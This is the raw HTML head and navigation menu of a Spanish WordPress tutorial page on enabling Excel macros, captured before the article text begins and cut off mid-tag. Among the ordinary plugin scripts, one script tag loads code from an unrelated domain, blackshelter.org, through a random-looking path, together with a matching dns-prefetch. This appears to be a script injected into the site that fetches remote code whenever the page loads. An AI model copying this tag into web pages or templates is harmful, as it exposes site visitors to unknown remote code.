

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comolohago.cl/como-habilitar-una-macro/
body_size: 24248
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7"  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="es-ES">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8"  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="es-ES">
<![endif]-->
<!--[if IE 9]>
<html class="ie ie9"  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="es-ES">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) | !(IE 9) ]><!-->
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="es-ES">
<!--<![endif]-->
<head>

				<title>C&oacute;mo Lo Hago   |  Cómo habilitar una macro</title>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<!-- Mobile Specific Metas  ================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<link rel="pingback" href="https://www.comolohago.cl/xmlrpc.php" /> 
	
	
	<!-- For IE6-8 -->
    <!--[if lte IE 8]>
      <link href="css/ie.css" rel="stylesheet">
    <![endif]-->


    <!-- Fav and touch icons -->
    <link rel="shortcut icon" href="https://www.comolohago.cl/wp-content/uploads/2014/12/favicon.ico">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.comolohago.cl/wp-content/themes/wp-atlantic/img/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.comolohago.cl/wp-content/themes/wp-atlantic/img/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.comolohago.cl/wp-content/themes/wp-atlantic/img/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon-precomposed" href="https://www.comolohago.cl/wp-content/themes/wp-atlantic/img/apple-touch-icon-57-precomposed.png">

	
		
	
			
				
		
		
				
		
	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">

	
	
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Como podrán recordar hace unas semanas realicé un tutorial introductorio acerca de las Macros en Excel. Pues bien, luego de realizarlo me llegaron un par de correos con una pregunta bastante recurrente. Esta era acerca de como se podían activar las Macros en un computador cualquiera." />
<meta name="keywords" content="excel, ofimática, tecnologia, excel, macros, seguridad" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<link rel='dns-prefetch' href='//www.comolohago.cl' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.comolohago.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=9abd2faae580083c02abd725ffb33972"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://www.comolohago.cl/wp-content/themes/wp-atlantic/css/bootstrap-min.css?ver=9abd2faae580083c02abd725ffb33972' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css'  href='https://www.comolohago.cl/wp-content/themes/wp-atlantic/css/bootstrap-responsive-min.css?ver=9abd2faae580083c02abd725ffb33972' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css-css'  href='https://www.comolohago.cl/wp-content/themes/wp-atlantic/css/flexslider.css?ver=9abd2faae580083c02abd725ffb33972' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.comolohago.cl/wp-content/themes/wp-atlantic/style-min.css?ver=9abd2faae580083c02abd725ffb33972' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-social-css'  href='https://www.comolohago.cl/wp-content/themes/wp-atlantic/css/bootstrap-social-min.css?ver=9abd2faae580083c02abd725ffb33972' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css-css'  href='https://www.comolohago.cl/wp-content/themes/wp-atlantic/css/prettyphoto.css?ver=9abd2faae580083c02abd725ffb33972' type='text/css' media='all' />
<link rel='stylesheet' id='custom-options-css'  href='https://www.comolohago.cl/wp-content/themes/wp-atlantic/css/options.css?ver=9abd2faae580083c02abd725ffb33972' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.comolohago.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://www.comolohago.cl/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=9abd2faae580083c02abd725ffb33972' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://www.comolohago.cl/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=9abd2faae580083c02abd725ffb33972' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://www.comolohago.cl/wp-content/plugins/download-manager/assets/css/front.css?ver=9abd2faae580083c02abd725ffb33972' type='text/css' media='all' />
<script type='text/javascript' src='https://www.comolohago.cl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=9abd2faae580083c02abd725ffb33972'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.comolohago.cl\/","site":"https:\/\/www.comolohago.cl\/","ajax":"https:\/\/www.comolohago.cl\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/plugins/download-manager/assets/js/front.js?ver=9abd2faae580083c02abd725ffb33972'></script>
<script type='text/javascript' src='https://www.comolohago.cl/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=9abd2faae580083c02abd725ffb33972'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv'></script>
<link rel='https://api.w.org/' href='https://www.comolohago.cl/wp-json/' />
<link rel='prev' title='Cómo grabar un podcast como un campeón &#8211; Parte 2' href='https://www.comolohago.cl/como-grabar-un-podcast-como-un-campeon-parte-2/' />
<link rel='next' title='Cómo generar números aleatorios en C' href='https://www.comolohago.cl/como-generar-numeros-aleatorios-en-c/' />
<link rel="canonical" href="https://www.comolohago.cl/como-habilitar-una-macro/" />
<link rel='shortlink' href='https://www.comolohago.cl/?p=3626' />
<link rel="alternate" type="application/json+oembed" href="https://www.comolohago.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comolohago.cl%2Fcomo-habilitar-una-macro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.comolohago.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comolohago.cl%2Fcomo-habilitar-una-macro%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'https://www.comolohago.cl/';
            var wpdm_home_url = 'https://www.comolohago.cl/';
            var ajax_url = 'https://www.comolohago.cl/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://www.comolohago.cl/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


        	<link href="https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Styles/SyntaxHighlighter.css" type="text/css" rel="stylesheet" />
	<script type="text/javascript">if (typeof ajaxurl === "undefined") {var ajaxurl = "https://www.comolohago.cl/wp-admin/admin-ajax.php"}</script><meta name="generator" content="WordPress Download Manager 3.0.92" />
            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
        
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
      <script src="https://www.comolohago.cl/wp-content/themes/wp-atlantic/js/respond.min.js"></script>
    <![endif]-->

</head>

<body class="post-template-default single single-post postid-3626 single-format-standard body-class">


<!-- START TOP CONTENT -->
<header itemscope itemtype="http://schema.org/WPHeader">
	<div class="top-block">
	
		<!-- start container -->
		<div class="container">
			
			<!-- START TOP MENU -->
			<div class="row">
			
										
					
									
			</div> <!-- /row -->

			<!-- START LOGO and BANNER -->		
			<div class="row">
				
				<!-- start logo block (span4) -->
				<div class="span3">
					
					<!-- start logo -->
					<div id="logo">
		
			  										<a href="https://www.comolohago.cl"><img src="https://www.comolohago.cl/wp-content/uploads/2015/01/logo-web-original.png" alt="" /></a>
									
					</div> <!-- /logo -->
					
				</div> <!-- /span4 -->
				
				<!-- start banner block (span8) -->
				<div class="span9 campaign-banner">
				
		  				  	<a href="https://www.comolohago.cl/especiales/navidad/"><img src="https://www.comolohago.cl/wp-content/uploads/2015/03/Banner-web.jpg"></a>
						
				</div> <!-- /span8 -->
				
			</div> <!-- /row -->

		</div> <!-- /container -->
		
		<!-- START MAIN MENU -->
		<div class="bg-menu">
			
			<!-- start menu container -->
			<div class="container clearfix">
				
				<!-- start navigation block -->
				<div class="navigation">
			    
			    	<!-- start menu list -->	
				    <div id="menu">
						<div class="menu-menu-web-container"><ul id="menu-menu-web" class="sf-menu"><li id="menu-item-10148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10148"><a href="https://www.comolohago.cl/category/comida/">Comida</a>
<ul class="sub-menu">
	<li id="menu-item-10242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10242"><a href="https://www.comolohago.cl/category/comida/acompanamientos/">Acompañamientos</a></li>
	<li id="menu-item-10149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10149"><a href="https://www.comolohago.cl/category/comida/aperitivos/">Aperitivos</a></li>
	<li id="menu-item-10150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://www.comolohago.cl/category/comida/bebidas/">Bebidas</a></li>
	<li id="menu-item-10151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10151"><a href="https://www.comolohago.cl/category/comida/carnes/">Carnes</a></li>
	<li id="menu-item-10152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10152"><a href="https://www.comolohago.cl/category/comida/cocina-internacional/">Cocina Internacional</a></li>
	<li id="menu-item-10153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10153"><a href="https://www.comolohago.cl/category/comida/ensaladas/">Ensaladas</a></li>
	<li id="menu-item-10154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10154"><a href="https://www.comolohago.cl/category/comida/entradas/">Entradas</a></li>
	<li id="menu-item-10155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10155"><a href="https://www.comolohago.cl/category/comida/fitness/">Fitness</a></li>
	<li id="menu-item-10232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10232"><a href="https://www.comolohago.cl/category/comida/panaderia/">Panaderia</a></li>
	<li id="menu-item-10156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10156"><a href="https://www.comolohago.cl/category/comida/pastas/">Pastas</a></li>
	<li id="menu-item-10233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10233"><a href="https://www.comolohago.cl/category/comida/pasteleria/">Pasteleria</a></li>
	<li id="menu-item-10157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10157"><a href="https://www.comolohago.cl/category/comida/pescados-y-mariscos/">Pescados y Mariscos</a></li>
	<li id="menu-item-10158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10158"><a href="https://www.comolohago.cl/category/comida/postres/">Postres</a></li>
	<li id="menu-item-10159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10159"><a href="https://www.comolohago.cl/category/comida/salsas/">Salsas</a></li>
</ul>
</li>
<li id="menu-item-10160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10160"><a href="https://www.comolohago.cl/category/manualidades/">Manualidades</a>
<ul class="sub-menu">
	<li id="menu-item-10161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10161"><a href="https://www.comolohago.cl/category/manualidades/coleccionismo/">Coleccionismo</a></li>
	<li id="menu-item-10162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10162"><a href="https://www.comolohago.cl/category/manualidades/cosplay/">Cosplay</a></li>
	<li id="menu-item-10163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10163"><a href="https://www.comolohago.cl/category/manualidades/cuidado-personal/">Cuidado Personal</a></li>
	<li id="menu-item-10164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10164"><a href="https://www.comolohago.cl/category/manualidades/dibujo/">Dibujo</a></li>
	<li id="menu-item-10165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10165"><a href="https://www.comolohago.cl/category/manualidades/herramientas/">Herramientas</a></li>
	<li id="menu-item-10166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10166"><a href="https://www.comolohago.cl/category/manualidades/hogar/">Hogar</a></li>
	<li id="menu-item-10167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10167"><a href="https://www.comolohago.cl/category/manualidades/juegos/">Juegos</a></li>
	<li id="menu-item-10168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10168"><a href="https://www.comolohago.cl/category/manualidades/juguetes/">Juguetes</a></li>
	<li id="menu-item-10169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10169"><a href="https://www.comolohago.cl/category/manualidades/moda/">Moda</a></li>
	<li id="menu-item-10170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10170"><a href="https://www.comolohago.cl/category/manualidades/musica/">Musica</a></li>
	<li id="menu-item-10171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10171"><a href="https://www.comolohago.cl/category/manualidades/optica/">Optica</a></li>
</ul>
</li>
<li id="menu-item-10172" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-10172"><a href="https://www.comolohago.cl/category/tecnologia/">Tecnologia</a>
<ul class="sub-menu">
	<li id="menu-item-10203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10203"><a href="https://www.comolohago.cl/category/tecnologia/computacion/">Computacion</a>
	<ul class="sub-menu">
		<li id="menu-item-10210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10210"><a href="https://www.comolohago.cl/category/tecnologia/computacion/hardware/">Hardware</a></li>
		<li id="menu-item-10188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10188"><a href="https://www.comolohago.cl/category/tecnologia/computacion/software/">Software</a></li>
	</ul>
</li>
	<li id="menu-item-10212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10212"><a href="https://www.comolohago.cl/category/tecnologia/diseno/">Diseño</a>
	<ul class="sub-menu">
		<li id="menu-item-10208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10208"><a href="https://www.comolohago.cl/category/tecnologia/diseno/flash/">Flash</a></li>
		<li id="menu-item-10209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10209"><a href="https://www.comolohago.cl/category/tecnologia/diseno/illustrator-diseno/">Illustrator</a></li>
		<li id="menu-item-10186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10186"><a href="https://www.comolohago.cl/category/tecnologia/diseno/photoshop/">Photoshop</a></li>
	</ul>
</li>
	<li id="menu-item-10205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10205"><a href="https://www.comolohago.cl/category/tecnologia/diseno-web/">Diseño Web</a>
	<ul class="sub-menu">
		<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://www.comolohago.cl/category/tecnologia/diseno-web/blogger/">Blogger</a></li>
		<li id="menu-item-10201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10201"><a href="https://www.comolohago.cl/category/tecnologia/diseno-web/css/">CSS</a></li>
		<li id="menu-item-10202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10202"><a href="https://www.comolohago.cl/category/tecnologia/diseno-web/html/">HTML</a></li>
		<li id="menu-item-10189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10189"><a href="https://www.comolohago.cl/category/tecnologia/diseno-web/wordpress-diseno-web/">WordPress</a></li>
	</ul>
</li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10206"><a href="https://www.comolohago.cl/category/tecnologia/electronica/">Electronica</a>
	<ul class="sub-menu">
		<li id="menu-item-10187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10187"><a href="https://www.comolohago.cl/category/tecnologia/electronica/robotica-electronica/">Robotica</a></li>
	</ul>
</li>
	<li id="menu-item-10173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10173"><a href="https://www.comolohago.cl/category/tecnologia/moviles-tecnologia/">Móviles</a>
	<ul class="sub-menu">
		<li id="menu-item-10190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10190"><a href="https://www.comolohago.cl/category/tecnologia/moviles-tecnologia/android/">Android</a></li>
		<li id="menu-item-10191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10191"><a href="https://www.comolohago.cl/category/tecnologia/moviles-tecnologia/blackberry-moviles-tecnologia/">Blackberry</a></li>
		<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://www.comolohago.cl/category/tecnologia/moviles-tecnologia/ios/">iOS</a></li>
	</ul>
</li>
	<li id="menu-item-10174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10174"><a href="https://www.comolohago.cl/category/tecnologia/multimedia/">Multimedia</a>
	<ul class="sub-menu">
		<li id="menu-item-10198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10198"><a href="https://www.comolohago.cl/category/tecnologia/multimedia/audio/">Audio</a></li>
		<li id="menu-item-10199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10199"><a href="https://www.comolohago.cl/category/tecnologia/multimedia/edicion-de-video/">Edición de Video</a></li>
	</ul>
</li>
	<li id="menu-item-10175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-10175"><a href="https://www.comolohago.cl/category/tecnologia/ofimatica/">Ofimática</a>
	<ul class="sub-menu">
		<li id="menu-item-10207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10207"><a href="https://www.comolohago.cl/category/tecnologia/ofimatica/excel-ofimatica/">Excel</a></li>
		<li id="menu-item-10176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10176"><a href="https://www.comolohago.cl/category/tecnologia/ofimatica/outlook-computacion/">Outlook</a></li>
		<li id="menu-item-10177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10177"><a href="https://www.comolohago.cl/category/tecnologia/ofimatica/power-point/">Power Point</a></li>
		<li id="menu-item-10178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10178"><a href="https://www.comolohago.cl/category/tecnologia/ofimatica/word/">Word</a></li>
	</ul>
</li>
	<li id="menu-item-10179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10179"><a href="https://www.comolohago.cl/category/tecnologia/programacion/">Programacion</a>
	<ul class="sub-menu">
		<li id="menu-item-10193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10193"><a href="https://www.comolohago.cl/category/tecnologia/programacion/android-sdk-programacion/">Android SDK</a></li>
		<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10194"><a href="https://www.comolohago.cl/category/tecnologia/programacion/bases-de-datos-programacion/">Bases de Datos</a></li>
		<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10195"><a href="https://www.comolohago.cl/category/tecnologia/programacion/ios-sdk/">iOS SDK</a></li>
		<li id="menu-item-10196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10196"><a href="https://www.comolohago.cl/category/tecnologia/programacion/javascript/">Javascript</a></li>
		<li id="menu-item-10197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10197"><a href="https://www.comolohago.cl/category/tecnologia/programacion/jquery/">JQuery</a></li>
		<li id="menu-item-10180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10180"><a href="https://www.comolohago.cl/category/tecnologia/programacion/php/">PHP</a></li>
		<li id="menu-item-10181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10181"><a href="https://www.comolohago.cl/category/tecnologia/programacion/xml/">XML</a></li>
	</ul>
</li>
	<li id="menu-item-10182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10182"><a href="https://www.comolohago.cl/category/tecnologia/sistemas-operativos/">Sistemas Operativos</a>
	<ul class="sub-menu">
		<li id="menu-item-10211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10211"><a href="https://www.comolohago.cl/category/tecnologia/sistemas-operativos/linux-computacion/">Linux</a></li>
		<li id="menu-item-10183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10183"><a href="https://www.comolohago.cl/category/tecnologia/sistemas-operativos/os-x/">OS X</a></li>
		<li id="menu-item-10184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10184"><a href="https://www.comolohago.cl/category/tecnologia/sistemas-operativos/windows-sistemas-operativos/">Windows</a></li>
	</ul>
</li>
	<li id="menu-item-10185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10185"><a href="https://www.comolohago.cl/category/tecnologia/video-juegos/">Video Juegos</a></li>
</ul>
</li>
<li id="menu-item-10213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10213"><a href="https://www.comolohago.cl/category/trucos/">Trucos</a>
<ul class="sub-menu">
	<li id="menu-item-10215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10215"><a href="https://www.comolohago.cl/category/trucos/animales/">Animales</a></li>
	<li id="menu-item-10216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10216"><a href="https://www.comolohago.cl/category/trucos/conica/">Cocina</a></li>
	<li id="menu-item-10217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10217"><a href="https://www.comolohago.cl/category/trucos/compras/">Compras</a></li>
	<li id="menu-item-10218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10218"><a href="https://www.comolohago.cl/category/trucos/deportes/">Deportes</a></li>
	<li id="menu-item-10219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10219"><a href="https://www.comolohago.cl/category/trucos/diy-trucos/">DIY</a></li>
	<li id="menu-item-10220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10220"><a href="https://www.comolohago.cl/category/trucos/efectos-especiales/">Efectos Especiales</a></li>
	<li id="menu-item-10221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10221"><a href="https://www.comolohago.cl/category/trucos/informatica/">Informática</a></li>
	<li id="menu-item-10222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10222"><a href="https://www.comolohago.cl/category/trucos/laboral/">Laboral</a></li>
	<li id="menu-item-10223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10223"><a href="https://www.comolohago.cl/category/trucos/magia-trucos/">Magia</a></li>
	<li id="menu-item-10224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10224"><a href="https://www.comolohago.cl/category/trucos/matematicas/">Matematicas</a></li>
	<li id="menu-item-10214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10214"><a href="https://www.comolohago.cl/category/trucos/personal/">Personal</a></li>
</ul>
</li>
<li id="menu-item-10225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10225"><a href="https://www.comolohago.cl/especiales/">Especiales</a>
<ul class="sub-menu">
	<li id="menu-item-10228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://www.comolohago.cl/especiales/fiestas-patrias-chile/">Fiestas Patrias Chile</a></li>
	<li id="menu-item-10227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10227"><a href="https://www.comolohago.cl/especiales/halloween/">Halloween</a></li>
	<li id="menu-item-10226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10226"><a href="https://www.comolohago.cl/especiales/navidad/">Navidad</a></li>
</ul>
</li>
</ul></div>             
		    	    </div> <!-- /menu -->
	        
				</div>  <!-- /navigation -->
       
			</div> <!-- /container -->		
				
		</div> <!-- /bg-menu -->
		<div class="divider-1px-white clearfix"></div>
        

</div> <!-- /top-block -->
</header>			


<div class="container">
				<!-- start banner -->
					<div class="banner text-center">
						<script type="text/javascript"><!--
